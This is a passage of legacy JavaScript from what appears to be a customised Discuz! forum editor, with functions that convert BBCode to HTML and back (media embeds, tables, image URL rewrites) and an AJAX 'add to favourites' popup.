		str = str.replace(/\[float=([^\[\<]+?)\]/ig, '<br style="clear: both"><span style="float: $1;">');
		str = str.replace(/\[newem([0-9]+)\.([0-9]+)\]/ig, '<img src="images/smilies/$1/$2.gif" smiliecode="[newem$1.$2]" />');  //表情
		str = str.replace(/\[glow=([0-9]*),(#?[a-z0-9]*),([0-9]*)\]([^\[]*)\[\/glow\]/ig, '<table width=300 style="filter:glow(color=$2, strength=$3)"><tr><td>$4</td></tr></table>'); //shadow,glow
		str = str.replace(/\[shadow=([0-9]*),(#?[a-z0-9]*),([0-9]*)\]([^\[]*)\[\/shadow\]/ig, '<table width=300 style="filter:shadow(color=$2, strength=$3)"><tr><td>$4</td></tr></table>'); 

//add by system
str = str.replace(/\[fly](.+?)\[\/fly\]/ig, '<marquee width="90%" behavior="alternate" scrollamount="3">$1</marquee>');
str = str.replace(/\[flash](.+?)\[\/flash\]/ig, '<a target="_blank" href="$1"><img alt="" src="images/common/bb_flash.gif" border="0" dypop="点击开新窗口欣赏该FLASH动画!">[全屏欣赏]</a><br /><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0" width="550" height="400"><param name="allowScriptAccess" value="sameDomain"><param name="movie" value="$1"><param name="quality" value="high"><param name="bgcolor" value="#ffffff"><embed src="$1" quality="high" bgcolor="#ffffff" width="550" height="400" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" /></object>');
str = str.replace(/\[flash=(.+?),(.+?)\](.+?)\[\/flash\]/ig, '<a target="_blank" href="$3"><img alt="" src="images/common/bb_flash.gif" border="0" dypop="点击开新窗口欣赏该FLASH动画!">[全屏欣赏]</a><br /><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0" width="$1" height="$2"><param name="allowScriptAccess" value="sameDomain"><param name="movie" value="$3"><param name="quality" value="high"><param name="bgcolor" value="#ffffff"><embed src="$3" quality="high" bgcolor="#ffffff" width="$1" height="$2" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" /></object>');
str = str.replace(/\[ra](.+?)\[\/ra\]/ig, '<a target="_blank" href="$1"><img src="images/common/bb_ra.gif" border="0">[下载地址]</a><br /><object classid="clsid:CFCDAA03-8BE4-11CF-B84B-0020AFBBCCFA" width="400" height="30"><param name="src" value="$1" /><param name="controls" value="controlpanel" /><param name="console" value="_$1" /><embed src="$1" type="audio/x-pn-realaudio-plugin" console="_$1" controls="ControlPanel" width="400" height="30"></embed></object>');
str = str.replace(/\[ra=(.+?),(.+?)\](.+?)\[\/ra\]/ig, '<a target="_blank" href="$3"><img src="images/common/bb_ra.gif" border="0">[下载地址]</a><br /><object classid="clsid:CFCDAA03-8BE4-11CF-B84B-0020AFBBCCFA" width="$1" height="$2"><param name="src" value="$3" /><param name="controls" value="controlpanel" /><param name="console" value="_$3" /><embed src="$3" type="audio/x-pn-realaudio-plugin" console="_$3" controls="ControlPanel" width="$1" height="$2"></embed></object>');
str = str.replace(/\[rm](.+?)\[\/rm\]/ig, '<a target="_blank" href="$1"><img src="images/common/bb_rm.gif" border="0">[下载地址]</a><br /><object classid="clsid:CFCDAA03-8BE4-11cf-B84B-0020AFBBCCFA" width="480" height="360"><param name="src" value="$1" /><param name="controls" value="imagewindow" /><param name="console" value="_$1" /><embed src="$1" type="audio/x-pn-realaudio-plugin" controls="IMAGEWINDOW" console="_$1" width="480" height="360" autostart="true"  autostart="true" ></embed></object><br /><object classid="CLSID:CFCDAA03-8BE4-11CF-B84B-0020AFBBCCFA" width="480" height="32"><param name="src" value="$1" /><param name="controls" value="controlpanel" /><param name="console" value="_$1" /><embed src="$1" type="audio/x-pn-realaudio-plugin" controls="ControlPanel" console="_$1" width="480" height="32"></embed></object><br />');
str = str.replace(/\[rm=(.+?),(.+?)\](.+?)\[\/rm\]/ig, '<a target="_blank" href="$3"><img src="images/common/bb_rm.gif" border="0">[下载地址]</a><br /><object classid="clsid:CFCDAA03-8BE4-11cf-B84B-0020AFBBCCFA" width="$1" height="$2"><param name="src" value="$3" /><param name="controls" value="imagewindow" /><param name="console" value="_$3" /><embed src="$3" type="audio/x-pn-realaudio-plugin" controls="IMAGEWINDOW" console="_$3" width="$1" height="$2" autostart="true"  autostart="true" ></embed></object><br /><object classid="CLSID:CFCDAA03-8BE4-11CF-B84B-0020AFBBCCFA" width="$1" height="32"><param name="src" value="$3" /><param name="controls" value="controlpanel" /><param name="console" value="_$3" /><embed src="$3" type="audio/x-pn-realaudio-plugin" controls="ControlPanel" console="_$3" width="$1" height="32"></embed></object><br />');
str = str.replace(/\[wma](.+?)\[\/wma\]/ig, '<a target="_blank" href="$1"><img src="images/common/bb_wma.gif" border="0">[下载地址]</a><br /><object classid="CLSID:6BF52A52-394A-11d3-B153-00C04F79FAA6" width="260" height="64"><param name="autostart" value="1" /><param name="url" value="$1" /><embed src="$1" autostart="0" type="video/x-ms-wmv" width="260" height="42"></embed></object>');
str = str.replace(/\[wma=(.+?),(.+?)\](.+?)\[\/wma\]/ig, '<a target="_blank" href="$3"><img src="images/common/bb_wma.gif" border="0">[下载地址]</a><br /><object classid="CLSID:6BF52A52-394A-11d3-B153-00C04F79FAA6" width="$1" height="$2"><param name="autostart" value="1" /><param name="url" value="$3" /><embed src="$3" autostart="1" type="video/x-ms-wmv" width="$1" height="$2"></embed></object>');
str = str.replace(/\[wmv](.+?)\[\/wmv\]/ig, '<a target="_blank" href="$1"><img src="images/common/bb_wmv.gif" border="0">[下载地址]</a><br /><object classid="CLSID:6BF52A52-394A-11d3-B153-00C04F79FAA6" width="500" height="400"><param name="autostart" value="1" /><param name="url" value="$1" /><embed src="$1" autostart="0" type="video/x-ms-wmv" width="500" height="400"></embed></object>');
str = str.replace(/\[wmv=(.+?),(.+?)\](.+?)\[\/wmv\]/ig, '<a target="_blank" href="$3"><img src="images/common/bb_wmv.gif" border="0">[下载地址]</a><br /><object classid="CLSID:6BF52A52-394A-11d3-B153-00C04F79FAA6" width="$1" height="$2"><param name="autostart" value="1" /><param name="url" value="$3" /><embed src="$3" autostart="0" type="video/x-ms-wmv" width="$1" height="$2"></embed></object>');
str = str.replace(/\[mp=(.+?),(.+?)\](.+?)\[\/mp\]/ig, '<a target="_blank" href="$3"><img src="images/common/bb_wma.gif" border="0">[下载地址]</a><br /><object classid="CLSID:6BF52A52-394A-11d3-B153-00C04F79FAA6" width="$1" height="$2"><param name="autostart" value="1" /><param name="url" value="$3" /><embed src="$3" autostart="1" type="video/x-ms-wmv" width="$1" height="$2"></embed></object>');
str = str.replace(/\[sound\](.+?)\[\/sound\]/ig, '<a href="$1" target=_blank><IMG SRC=images/common/bb_wma.gif border=0 alt="背景音乐"></a><bgsound src="$1" loop="-1">');

//for image url change
//str = str.replace("UploadFile","http://hsbbs.hnol.net/Upload_11_File"); 
//str = str.replace("/UploadFile","http://hsbbs.hnol.net/Upload_11_File");  
str = str.replace('http://bbs.hnol.net/UploadFile','http://hsbbs.hnol.net/Upload_11_File');
str = str.replace('http://bbs.hnol.net/bbsimg/','http://img2.hnol.net/bbsimg222/');
str = str.replace('http://image.hnol.net/a/','http://image.hnol.net/aa1/');
str = str.replace('http://bbs.hnol.net/theimg/','http://img2.hnol.net/the11img/');
str = str.replace('http://img.hnol.net/img/','http://img.hnol.net/theimg11/');
//end

		re = /\[table(?:=(\d{1,4}%?)(?:,([\(\)%,#\w ]+))?)?\]\s*([\s\S]+?)\s*\[\/table\]/ig;
		for (i = 0; i < 4; i++) {
			str = str.replace(re, function($1, $2, $3, $4) {return parsetable($2, $3, $4);});
		}

		str = preg_replace([
			'\\\[\\\/color\\\]', '\\\[\\\/size\\\]', '\\\[\\\/font\\\]', '\\\[\\\/face\\\]', '\\\[\\\/align\\\]', '\\\[b\\\]', '\\\[\\\/b\\\]',
			'\\\[i\\\]', '\\\[\\\/i\\\]', '\\\[u\\\]', '\\\[\\\/u\\\]', '\\\[list\\\]', '\\\[list=1\\\]', '\\\[list=a\\\]',
			'\\\[list=A\\\]', '\\\[\\\*\\\]', '\\\[\\\/list\\\]', '\\\[indent\\\]', '\\\[\\\/indent\\\]', '\\\[\\\/float\\\]',
			
			'\\\[center\\\]','\\\[\\\/center\\\]','\\\[quote\\\]','\\\[\\\/quote\\\]'
			], [
			'</font>', '</font>', '</font>', '</font>', '</p>', '<b>', '</b>', '<i>',
			'</i>', '<u>', '</u>', '<ul>', '<ul type=1>', '<ul type=a>',
			'<ul type=A>', '<li>', '</ul>', '<blockquote>', '</blockquote>', '</span>',
				
			'<center>','</center>','<br><div class="msgbody"><div class="msgheader"></div><div class="msgborder">','</div></div><br>'
			], str);
	}

	if(!fetchCheckbox('bbcodeoff')) {
		if(allowimgcode) {
			str = str.replace(/\[localimg=(\d{1,4}),(\d{1,4})\](\d+)\[\/localimg\]/ig, function ($1, $2, $3, $4) {if($('attach_' + $4)) {var src = $('attach_' + $4).value; if(src != '') return '<img style="filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=\'scale\',src=\'' + src + '\');width:' + $2 + ';height=' + $3 + '" src=\'images/common/none.gif\' border="0" aid="attach_' + $4 + '" alt="" />';}});
			str = str.replace(/\[img\]\s*([^\[\<\r\n]+?)\s*\[\/img\]/ig, '<a href="$1" target="_blank"><img src="$1" border="0" onload="if(this.width>screen.width*0.7) this.width=screen.width*0.7;" onmouseover="if(this.width>screen.width*0.7) this.width=screen.width*0.7;" onmousewheel="return imgzoom(this);" title="按此在新窗口浏览图片" /></a>');
			str = str.replace(/\[attachimg\](\d+)\[\/attachimg\]/ig, function ($1, $2) {eval('var attachimgurl = attachimgurl_' + $2);return '<img src="' + attachimgurl[0] + '" border="0" aid="attachimg_' + $2 + '" width="' + attachimgurl[1] + '" alt="" />';});
			str = str.replace(/\[img=(\d{1,4})[x|\,](\d{1,4})\]\s*([^\[\<\r\n]+?)\s*\[\/img\]/ig, '<a href="$3" target="_blank"><img  width="$1" height="$2" src="$3" border="0" onload="if(this.width>screen.width*0.7) this.width=screen.width*0.7;" onmouseover="if(this.width>screen.width*0.7) this.width=screen.width*0.7;" onmousewheel="return imgzoom(this);" title="按此在新窗口浏览图片" /></a>');
			str = str.replace(/\[upload[^\]]*]\s*([^\[\<\r\n]+?)\s*\[\/upload\]/ig, '<a href="$1" target="_blank"><img src="$1" border="0" style="cursor:pointer" onload="if(this.width>screen.width*0.7) this.width=screen.width*0.7;" onmouseover="if(this.width>screen.width*0.7) this.width=screen.width*0.7;" onclick="window.open(this.src);" onmousewheel="return imgzoom(this);" title="按此在新窗口浏览图片" />');
		} else {
			str = str.replace(/\[img\]\s*([^\[\<\r\n]+?)\s*\[\/img\]/ig, '$1');
			str = str.replace(/\[img=(\d{1,4})[x|\,](\d{1,4})\]\s*([^\[\<\r\n]+?)\s*\[\/img\]/ig, '$1');
			str = str.replace(/\[upload[^\]]*]\s*([^\[\<\r\n]+?)\s*\[\/upload\]/ig, '$1');
		}
	}

	for(var i = 0; i <= pcodecount; i++) {
		str = str.replace("[\tDISCUZ_CODE_" + i + "\t]", codehtml[i]);
	}

	if(1 || !forumallowhtml && !(allowhtml && fetchCheckbox('htmlon'))) { 
		//str = preg_replace(['\t', '   ', '  ', '(\r\n|\n|\r)'], ['&nbsp; &nbsp; &nbsp; &nbsp; ', '&nbsp; &nbsp;', '&nbsp;&nbsp;', '<br />'], str);
		str = preg_replace(['(\r\n|\n|\r)'], ['<br />'], str);
	}

	return str;
}

function codetag(text) {
	pcodecount++;
	text = text.replace(/<br[^\>]*>/ig, '\n');
	text = text.replace(/^[\n\r]*([\s\S]+?)[\n\r]*$/ig, '$1');
	text = text.replace(/<(\/|)[A-Za-z].*?>/ig, '');
	codehtml[pcodecount] = '[code]' + text + '[/code]';
	codecount++;
	return '[\tDISCUZ_CODE_' + pcodecount + '\t]';
}

function cuturl(url) {
	var length = 65;
	var urllink = '<a href="' + (url.toLowerCase().substr(0, 4) == 'www.' ? 'http://' + url : url) + '" target="_blank">';
	if(url.length > length) {
		url = url.substr(0, parseInt(length * 0.5)) + ' ... ' + url.substr(url.length - parseInt(length * 0.3));
	}
	urllink += url + '</a>';
	return urllink;
}

function dpstag(options, text, tagname) {
	if(trim(text) == '') {
		return '\n';
	}
	var pend = parsestyle(options, '', '');
	var prepend = pend['prepend'];
	var append = pend['append'];
	if(in_array(tagname, ['div', 'p'])) {
		align = getoptionvalue('align', options);
		if(in_array(align, ['left', 'center', 'right'])) {
			prepend = '[align=' + align + ']' + prepend;
			append += '[/align]';
		} else {
			append += '\n';
		}
	}
	return prepend + recursion(tagname, text, 'dpstag') + append;
}

function fetchoptionvalue(option, text) {
	if((position = strpos(text, option)) !== false) {
		delimiter = position + option.length;
		if(text.charAt(delimiter) == '"') {
			delimchar = '"';
		} else if(text.charAt(delimiter) == '\'') {
			delimchar = '\'';
		} else {
			delimchar = ' ';
		}
		delimloc = strpos(text, delimchar, delimiter + 1);
		if(delimloc === false) {
			delimloc = text.length;
		} else if(delimchar == '"' || delimchar == '\'') {
			delimiter++;
		}
		return trim(text.substr(delimiter, delimloc - delimiter));
	} else {
		return '';
	}
}

function fonttag(fontoptions, text) {
	var prepend = '';
	var append = '';
	var tags = new Array();
	tags = {'font' : 'face=', 'size' : 'size=', 'color' : 'color='};
	for(bbcode in tags) {
		optionvalue = fetchoptionvalue(tags[bbcode], fontoptions);
		if(optionvalue) {
			prepend += '[' + bbcode + '=' + optionvalue + ']';
			append = '[/' + bbcode + ']' + append;
		}
	}

	var pend = parsestyle(fontoptions, prepend, append);
	return pend['prepend'] + recursion('font', text, 'fonttag') + pend['append'];
}

function getoptionvalue(option, text) {
	re = new RegExp(option + "(\s+?)?\=(\s+?)?[\"']?(.+?)([\"']|$|>)", "ig");
	var matches = re.exec(text);
	if(matches != null) {
		return trim(matches[3]);
	}
	return '';
}

function html2bbcode(str) {

	if(forumallowhtml || (allowhtml && fetchCheckbox('htmlon')) || trim(str) == '') {
		str = str.replace(/<img([^>]*aid=[^>]*)>/ig, function($1, $2) {return imgtag($2);});
		return str;
	}

	str= str.replace(/\s*\[code\]([\s\S]+?)\[\/code\]\s*/ig, function($1, $2) {return codetag($2);});

	str = preg_replace(['<style.*?>[\\\s\\\S]*?<\/style>', '<script.*?>[\\\s\\\S]*?<\/script>', '<noscript.*?>[\\\s\\\S]*?<\/noscript>', '<select.*?>[\s\S]*?<\/select>', '<object.*?>[\s\S]*?<\/object>', '<!--[\\\s\\\S]*?-->', 'on[a-zA-Z]{3,16}\\\s?=\\\s?"[\\\s\\\S]*?"'], '', str);

	str= str.replace(/(\r\n|\n|\r)/ig, '');

	str= trim(str.replace(/&((#(32|127|160|173))|shy|nbsp);/ig, ' '));

	if(!fetchCheckbox('parseurloff')) {
		str = parseurl(str, 'bbcode');
	}

	if(!fetchCheckbox('bbcodeoff') && allowbbcode) {
		str = preg_replace(['<table([^>]*(width|background|background-color|bgcolor)[^>]*)>', '<table[^>]*>', '<tr[^>]*(?:background|background-color|bgcolor)[:=]\\\s*(["\']?)([\(\)%,#\\\w]+)(\\1)[^>]*>', '<tr[^>]*>', '<td([^>]*(width|colspan|rowspan)[^>]*)>', '<td[^>]*>', '<\/td>', '<\/tr>', '<\/table>'], [function($1, $2) {return tabletag($2);}, '[table]', function($1, $2, $3) {return '[tr=' + $3 + ']';}, '[tr]', function($1, $2) {return tdtag($2);}, '[td]', '[/td]', '[/tr]', '[/table]'], str);
	
		str = str.replace(/<h([0-9]+)[^>]*>(.*)<\/h\\1>/ig, "[size=$1]$2[/size]\n\n");
		str = str.replace(/<img[^>]+smiliecode="([^>"]+)"[^>]*>/ig, '$1'); //表情
		str = str.replace(/<img[^>]+smilieid=(["']?)(\d+)(\1)[^>]*>/ig, function($1, $2, $3) {return smilies[$3]['code'];});
		str = str.replace(/<img([^>]*src[^>]*)>/ig, function($1, $2) {return imgtag($2);});
		str = str.replace(/<a\s+?name=(["']?)(.+?)(\1)[\s\S]*?>([\s\S]*?)<\/a>/ig, '$4');
		str = str.replace(/<br\s+?style=(["']?)clear: both;?(\1)[^\>]*>/ig, '');
		str = str.replace(/<br[^\>]*>/ig, "\n");
	
		str = recursion('b', str, 'simpletag', 'b');
		str = recursion('strong', str, 'simpletag', 'b');
		str = recursion('i', str, 'simpletag', 'i');
		str = recursion('em', str, 'simpletag', 'i');
		str = recursion('u', str, 'simpletag', 'u');
		str = recursion('a', str, 'atag');
		str = recursion('font', str, 'fonttag');
		str = recursion('blockquote', str, 'simpletag', 'indent');
		str = recursion('ol', str, 'listtag');
		str = recursion('ul', str, 'listtag');
		str = recursion('div', str, 'dpstag');
		str = recursion('p', str, 'dpstag');
		str = recursion('span', str, 'dpstag');
	}

	str = str.replace(/<[\/\!]*?[^<>]*?>/ig, '');

	for(var i = 0; i <= pcodecount; i++) {
		str = str.replace("[\tDISCUZ_CODE_" + i + "\t]", codehtml[i]);
	}

	return preg_replace(['&amp;', '&nbsp;', '&lt;', '&gt;'], ['&', ' ', '<', '>'], str);
}

function htmlspecialchars(str) {
	return preg_replace([(is_mac && is_ie ? '&' : '&(?!#[0-9]+;)'), '<', '>', '"'], ['&amp;', '&lt;', '&gt;', '&quot;'], str);
}

function imgtag(attributes) {
	var width = '';
	var height = '';

	re = /src=(["']?)([\s\S]*?)(\1)/i;
	var matches = re.exec(attributes);
	if(matches != null) {
		var src = matches[2];
	} else {
		return '';
	}

	re = /width\s?:\s?(\d{1,4})px/ig;
	var matches = re.exec(attributes);
	if(matches != null) {
		width = matches[1];
	}

	re = /height\s?:\s?(\d{1,4})px/ig;
	var matches = re.exec(attributes);
	if(matches != null) {
		height = matches[1];
	}

	if(!width || !height) {
		re = /width=(["']?)(\d+)(\1)/i;
		var matches = re.exec(attributes);
		if(matches != null) {
			width = matches[2];
		}

		re = /height=(["']?)(\d+)(\1)/i;
		var matches = re.exec(attributes);
		if(matches != null) {
			height = matches[2];
		}
	}

	re = /aid=(["']?)attach_(\d+)(\1)/i;
	var matches = re.exec(attributes);
	var imgtag = 'img';
	if(matches != null) {
		imgtag = 'localimg';
		src = matches[2];
	}
	re = /aid=(["']?)attachimg_(\d+)(\1)/i;
	var matches = re.exec(attributes);
	if(matches != null) {
		return '[attachimg]' + matches[2] + '[/attachimg]';
	}
	return width > 0 && height > 0 ?
		'[' + imgtag + '=' + width + ',' + height + ']' + src + '[/' + imgtag + ']' :
		'[img]' + src + '[/img]';
}

function listtag(listoptions, text, tagname) {
	text = text.replace(/<li>(([\s\S](?!<\/li))*?)(?=<\/?ol|<\/?ul|<li|\[list|\[\/list)/ig, '<li>$1</li>') + (is_opera ? '</li>' : '');
	text = recursion('li', text, 'litag');
	var opentag = '[list]';
	var listtype = fetchoptionvalue('type=', listoptions);
	listtype = listtype != '' ? listtype : (tagname == 'ol' ? '1' : '');
	if(in_array(listtype, ['1', 'a', 'A'])) {
		opentag = '[list=' + listtype + ']';
	}
	return text ? opentag + recursion(tagname, text, 'listtag') + '[/list]' : '';
}

function litag(listoptions, text) {
	return '[*]' + text.replace(/(\s+)$/g, '');
}

function parsecode(text) {
	pcodecount++;

	text = text.replace(/^[\n\r]*([\s\S]+?)[\n\r]*$/ig, '$1');
	text = htmlspecialchars(text);

	codehtml[pcodecount] = '<br><div class="msgbody"><div class="msgheader">CODE:</div><div class="msgborder">' + text + '</div></div><br>';

	codecount++;
	return "[\tDISCUZ_CODE_" + pcodecount + "\t]";
}

function parsestyle(tagoptions, prepend, append) {
	var searchlist = [
		['align', true, 'text-align:\\s*(left|center|right);?', 1],
		['float', true, 'float:\\s*(left|right);?', 1],
		['color', true, '^(?:\\s|)color:\\s*([^;]+);?', 1],
		['font', true, 'font-family:\\s*([^;]+);?', 1],
		['size', true, 'font-size:\\s*(\\d+(\\.\\d+)?(px|pt|in|cm|mm|pc|em|ex|%|));?', 1],
		['b', false, 'font-weight:\\s*(bold);?'],
		['i', false, 'font-style:\\s*(italic);?'],
		['u', false, 'text-decoration:\\s*(underline);?']
	];
	var style = getoptionvalue('style', tagoptions);
	re = /^(?:\s|)color:\s*rgb\((\d+),\s*(\d+),\s*(\d+)\)(;?)/ig;
	style = style.replace(re, function($1, $2, $3, $4, $5) {return("color:#" + parseInt($2).toString(16) + parseInt($3).toString(16) + parseInt($4).toString(16) + $5);});
	var len = searchlist.length;
	for(var i = 0; i < len; i++) {
		re = new RegExp(searchlist[i][2], "ig");
		match = re.exec(style);
		if(match != null) {
			opnvalue = match[searchlist[i][3]];
			prepend += '[' + searchlist[i][0] + (searchlist[i][1] == true ? '=' + opnvalue + ']' : ']');
			append = '[/' + searchlist[i][0] + ']' + append;
		}
	}
	return {'prepend' : prepend, 'append' : append};
}

function parsetable(width, bgcolor, str) {

	if(isUndefined(width)) {
		var width = '';
	} else {
		width = width.substr(width.length - 1, width.length) == '%' ? (width.substr(0, width.length - 1) <= 98 ? width : '98%') : (width <= 560 ? width : '98%');
	}

	str = str.replace(/\[tr(?:=([\(\)%,#\w]+))?\]\s*\[td(?:=(\d{1,2}),(\d{1,2})(?:,(\d{1,4}%?))?)?\]/ig, function($1, $2, $3, $4, $5) {
		return '<tr' + ($2 ? ' style="background: ' + $2 + '"' : '') + '><td' + ($3 ? ' colspan="' + $3 + '"' : '') + ($4 ? ' rowspan="' + $4 + '"' : '') + ($5 ? ' width="' + $5 + '"' : '') + '>';
	});
	str = str.replace(/\[\/td\]\s*\[td(?:=(\d{1,2}),(\d{1,2})(?:,(\d{1,4}%?))?)?\]/ig, function($1, $2, $3, $4) {
		return '</td><td' + ($2 ? ' colspan="' + $2 + '"' : '') + ($3 ? ' rowspan="' + $3 + '"' : '') + ($4 ? ' width="' + $4 + '"' : '') + '>';
	});
	str = str.replace(/\[\/td\]\s*\[\/tr\]/ig, '</td></tr>');

	return '<table ' + (width == '' ? '' : 'width="' + width + '" ') + 'align="center" class="t_table"' + (isUndefined(bgcolor) ? '' : ' style="background: ' + bgcolor + '"') + '>' + str + '</table>';
}

function preg_replace(search, replace, str) {
	var len = search.length;
	for(var i = 0; i < len; i++) {
		re = new RegExp(search[i], "ig");
		str = str.replace(re, typeof replace == 'string' ? replace : (replace[i] ? replace[i] : replace[0]));
	}
	return str;
}

function recursion(tagname, text, dofunction, extraargs) {
	if(extraargs == null) {
		extraargs = '';
	}
	tagname = tagname.toLowerCase();

	var open_tag = '<' + tagname;
	var open_tag_len = open_tag.length;
	var close_tag = '</' + tagname + '>';
	var close_tag_len = close_tag.length;
	var beginsearchpos = 0;

	do {
		var textlower = text.toLowerCase();
		var tagbegin = textlower.indexOf(open_tag, beginsearchpos);
		if(tagbegin == -1) {
			break;
		}

		var strlen = text.length;

		var inquote = '';
		var found = false;
		var tagnameend = false;
		var optionend = 0;
		var t_char = '';

		for(optionend = tagbegin; optionend <= strlen; optionend++) {
			t_char = text.charAt(optionend);
			if((t_char == '"' || t_char == "'") && inquote == '') {
				inquote = t_char;
			} else if((t_char == '"' || t_char == "'") && inquote == t_char) {
				inquote = '';
			} else if(t_char == '>' && !inquote) {
				found = true;
				break;
			} else if((t_char == '=' || t_char == ' ') && !tagnameend) {
				tagnameend = optionend;
			}
		}

		if(!found) {
			break;
		}
		if(!tagnameend) {
			tagnameend = optionend;
		}

		var offset = optionend - (tagbegin + open_tag_len);
		var tagoptions = text.substr(tagbegin + open_tag_len, offset)
		var acttagname = textlower.substr(tagbegin * 1 + 1, tagnameend - tagbegin - 1);

		if(acttagname != tagname) {
			beginsearchpos = optionend;
			continue;
		}

		var tagend = textlower.indexOf(close_tag, optionend);
		if(tagend == -1) {
			break;
		}

		var nestedopenpos = textlower.indexOf(open_tag, optionend);
		while(nestedopenpos != -1 && tagend != -1) {
			if(nestedopenpos > tagend) {
				break;
			}
			tagend = textlower.indexOf(close_tag, tagend + close_tag_len);
			nestedopenpos = textlower.indexOf(open_tag, nestedopenpos + open_tag_len);
		}

		if(tagend == -1) {
			beginsearchpos = optionend;
			continue;
		}

		var localbegin = optionend + 1;
		var localtext = eval(dofunction)(tagoptions, text.substr(localbegin, tagend - localbegin), tagname, extraargs);

		text = text.substring(0, tagbegin) + localtext + text.substring(tagend + close_tag_len);

		beginsearchpos = tagbegin + localtext.length;

	} while(tagbegin != -1);

	return text;
}

function simpletag(options, text, tagname, parseto) {
	if(trim(text) == '') {
		return '';
	}
	text = recursion(tagname, text, 'simpletag', parseto);
	return '[' + parseto + ']' + text + '[/' + parseto + ']';
}

function strpos(haystack, needle, offset) {
	if(isUndefined(offset)) {
		offset = 0;
	}

	index = haystack.toLowerCase().indexOf(needle.toLowerCase(), offset);

	return index == -1 ? false : index;
}

function tabletag(attributes) {
	var width = '';
	re = /width=(["']?)(\d{1,4}%?)(\1)/i;
	var matches = re.exec(attributes);

	if(matches != null) {
		width = matches[2].substr(matches[2].length - 1, matches[2].length) == '%' ?
			(matches[2].substr(0, matches[2].length - 1) <= 98 ? matches[2] : '98%') :
			(matches[2] <= 560 ? matches[2] : '98%');
	} else {
		re = /width\s?:\s?(\d{1,4})([px|%])/ig;
		var matches = re.exec(attributes);
		if(matches != null) {
			width = matches[2] == '%' ? (matches[1] <= 98 ? matches[1] : '98%') : (matches[1] <= 560 ? matches[1] : '98%');
		}
	}

	var bgcolor = '';
	re = /(?:background|background-color|bgcolor)[:=]\s*(["']?)((rgb\(\d{1,3}%?,\s*\d{1,3}%?,\s*\d{1,3}%?\))|(#[0-9a-fA-F]{3,6})|([a-zA-Z]{1,20}))(\1)/i;
	var matches = re.exec(attributes);
	if(matches != null) {
		bgcolor = matches[2];
		width = width ? width : '98%';
	}

	return bgcolor ? '[table=' + width + ',' + bgcolor + ']' : (width ? '[table=' + width + ']' : '[table]');
}

function tdtag(attributes) {

	var colspan = 1;
	var rowspan = 1;
	var width = '';

	re = /colspan=(["']?)(\d{1,2})(\1)/ig;
	var matches = re.exec(attributes);
	if(matches != null) {
		colspan = matches[2];
	}

	re = /rowspan=(["']?)(\d{1,2})(\1)/ig;
	var matches = re.exec(attributes);
	if(matches != null) {
		rowspan = matches[2];
	}

	re = /width=(["']?)(\d{1,4}%?)(\1)/ig;
	var matches = re.exec(attributes);
	if(matches != null) {
		width = matches[2];
	}

	return in_array(width, ['', '0', '100%']) ?
		(colspan == 1 && rowspan == 1 ? '[td]' : '[td=' + colspan + ',' + rowspan + ']') :
		'[td=' + colspan + ',' + rowspan + ',' + width + ']';
}


function changeAction()
{
	var x=document.getElementById("myForm");
	x.action="threadplus.php?mod=pushtagsTopic&action=delsubmit";
	x.submit();
}

function delAppPushAction()
{
	var x=document.getElementById("appForm");
	x.action="threadplus.php?mod=pushmobileTopic&action=delsubmit";
	x.submit();
}

//modify:20120919 ajax添加到收藏夹
function ajaxmenu_fav(e, ctrlid, timeout, func, cache) {
	if(jsmenu['active'][0] && jsmenu['active'][0].ctrlkey == ctrlid) {
		doane(e);		
		return;
	} else if(is_ie && is_ie < 7 && document.readyState.toLowerCase() != 'complete') {
		
		return;
	}
	if(isUndefined(timeout)) timeout = 3000;
	if(isUndefined(func)) func = '';
	if(isUndefined(cache)) cache = 1; 
	

	var div = $(ctrlid + '_menu');
	if(cache && div) {
		showmMenu_fav(ctrlid, timeout);
		if(func) setTimeout(func + '(' + ctrlid + ')', timeout);
		doane(e);
	} else {
		if(!div) {
			div = document.createElement('div');
			div.id = ctrlid + '_menu';
			div.style.display = 'none';
			div.className = 'addfav';
			div.title = 'menu';
			document.body.appendChild(div);
		}
		
		var x = new Ajax();
		x.get($(ctrlid).href + '&inajax=1', function(s) {
			if(s.substr(0, 25) == '<div id="attackevasive_1"') {
				alert(String.fromCharCode(39057,32321,21047,26032,38480,21046) + '\n' + String.fromCharCode(24744,35775,38382,26412,31449,36895,24230,36807,24555,25110,32773,21047,26032,38388,38548,26102,38388,23567,20110,20004,31186,65281));
				return;
			}
			div.innerHTML = '<div class="closeaddfav" style="font-size:14px;" onclick="hidden_fav(\''+ctrlid+'\')">X</div><div class="cl"></div>';
			if (s.match('成功'))
			{
				div.innerHTML += '<div class="iconaddfav"><img src="images/fav/yes.jpg" width="43" height="43" alt="" />' + s + '</div>';
			}else{
				div.innerHTML += '<div class="iconaddfav"><img src="images/fav/fnd.jpg" width="43" height="43" alt="" />' + s + '</div>';
				if (s.match('登录'))
				{	
					div.innerHTML += '<div class="gofav"><a href="logging.php?action=login"><font color="red"><strong>登录</strong></font></a>或者<a href="register.php"><font color="red"><strong>注册用户</strong></font></a></div>'
				}
			}
			if (!s.match('登录'))
			{
				div.innerHTML += '<div class="gofav"><a href="my.php?item=favorites&type=forum" target="_blank"><img src="images/fav/hth.jpg" width="101" height="28" alt="" /></a></div>';
			}
			
			//div.innerHTML = '<div class="popupmenu_option">' + s + '</div>';
			showmMenu_fav(ctrlid, timeout);
			if(func) setTimeout(func + '(' + ctrlid + ')', timeout);
			if(!cache) setTimeout('document.body.removeChild(' + div.id + ')', timeout);
		});
		doane(e);
		//alert('ok');
	}
}

//modify:20120919添加到收藏夹 弹出框
function showmMenu_fav(id, timeout){
	timeout  = typeof(timeout)=='undefined' ? 3000 : timeout;
	showmenu = $(id+'_menu');
	if (!showmenu) return;
	showmenu.style.display = '';
	showmenu.style.left  = (document.body.clientWidth  - showmenu.offsetWidth)/2 + 'px';
	showmenu.style.top   = (document.documentElement.clientHeight - showmenu.offsetHeight)/2 + 'px';
//	setTimeout(function(){
//		showmenu.style.display = 'none';	
//	},timeout);
}

//modify:20120919 隐藏 弹出框
function hidden_fav(id){
	showmenu = $(id+'_menu');
